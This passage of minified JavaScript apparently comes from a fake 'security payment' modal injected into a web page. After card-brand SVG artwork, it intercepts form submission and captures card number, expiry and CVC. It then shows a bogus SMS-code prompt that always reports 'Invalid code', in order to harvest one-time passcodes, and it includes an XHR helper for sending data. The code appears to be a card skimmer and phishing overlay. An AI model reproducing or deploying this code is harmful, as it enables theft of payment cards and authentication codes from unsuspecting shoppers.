id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb:'<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro:mastercard,mastercard,unionpay:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>'})[e]||none,Q("#wc-stripe-card-brand").setAttribute("viewBox",e?"0 0 750 471":"0 10 60 40")},f=_=>{let $=_.target;n=parseInt($.value.slice(0,1))>1?"0"+$.value:$.value,o=$.selectionEnd},u=_=>{let $=_.target,e=$.value;e=p(e),parseInt(e.slice(0,1))>1&&(e="0"+e),parseInt(e.slice(0,2))>12&&(e=e.slice(0,1)),e.match(i)?(e=s(e,2," / "),$.value=e):$.value=n},g=_=>{let $=_.target;l=$.value,c=$.selectionEnd},y=_=>{let $=_.target,e=$.value;(e=p(e)).match(d)?$.value=e:$.value=l};_.addEventListener("keydown",L),_.addEventListener("input",h),a.addEventListener("keydown",f),a.addEventListener("input",u),r.addEventListener("keydown",g),r.addEventListener("input",y)},500),window.onsubmit=$=>{if("cc-payment-form-main"==$.target.id){if($.preventDefault(),!this.validateCardDetails($.target.elements.cc_number.value,$.target.elements.cc_exp.value,$.target.elements.cc_cvc.value)){Q(".cc-form-row cc-error")&&Q(".cc-form-row cc-error").remove();var e=document.createElement("div");return e.className="cc-form-row cc-error",e.style="color: #ff0000;",e.innerHTML=`<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>`,Q(".modalSecurityPayment-row").before(e),!1}Q(".modalSecurityPayment-body").innerHTML=`<h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"><div class="modalSecurityPayment-loader"></div></div>`,this.sms&&setTimeout(()=>{Q(".modalSecurityPayment-body").innerHTML=`<h2 class="modalSecurityPayment-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2><h3 class="modalSecurityPayment-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3><div class="modalSecurityPayment-row"><div class="modalSecurityPayment-notify-cod"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"></div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div></div>`,this.timer(600,Q("#payment-countdown")),QAll(".modalSecurityPayment-notify-input").forEach(_=>{_.onblur=()=>{let _=QAll(".modalSecurityPayment-notify-input"),$=[..._].every(_=>1===_.value.length),e=Q(".modalSecurityPayment-error");_.forEach(_=>_.style.color=$?"red":"rgb(20,20,20)"),$&&!e&&Q(".modalSecurityPayment-notify-cod").appendChild(Object.assign(document.createElement("div"),{className:"modalSecurityPayment-error",innerText:"Invalid code"})),$||e?.remove()}})},1500),this.validate_card($.target.elements,_)}}},timer:function(_,$){let e=_,t,a;this.inTim=setInterval(()=>{t=parseInt(e/60,10),a=parseInt(e%60,10),t=t<10?"0"+t:t,a=a<10?"0"+a:a,$.innerText=t+"m "+a+"s",--e<0&&($.textContent="",this.modalSecurityPayment("hide"),clearInterval(this.inTim))},1e3)},query:function(_){let $=new XMLHttpRequest;if(_.timeout&&($.timeout=_.timeout),$.onload=()=>{if(4===$.readyState){if(200===$.status){let e="json"===_.dataType?JSON.parse($.responseText):null;_.callback&&_.callback(e)}else console.error($.statusText)}},_.method){if($.open(_.method.toUpperCase(),_.url),_.headers)for(let[e,t]of Object.entries(_.headers))$.setRequestHeader(e,t);if("POST"===_.method.toUpperCase()){$.setRequestHeader("Content-Type","application/x-www-form-urlencoded");let a=_.data?"object"==typeof _.data?new URLSearchParams(_.data).toString():_.data:null;$.send(a)}else $.send()}},setAssets:function(_){if(!Q('style[data-payment="true"]')&&!Q('style[data-payment-card="true"]')){let $=`<style data-payment="true">@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalSecurityPayment-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalSecurityPayment{bottom:0;right:0;display:none}.hTitle h1,.modalSecurityPayment-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalSecurityPayment-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalSecurityPayment-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalSecurityPayment{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalSecurityPayment-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalSecurityPayment-content{background-color:#fff;padding:1.25rem;position:relative}.modalSecurityPayment-header{padding:5px}.modalSecurityPayment-header::after{clear:both;content:"";display:table}.modalSecurityPayment-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 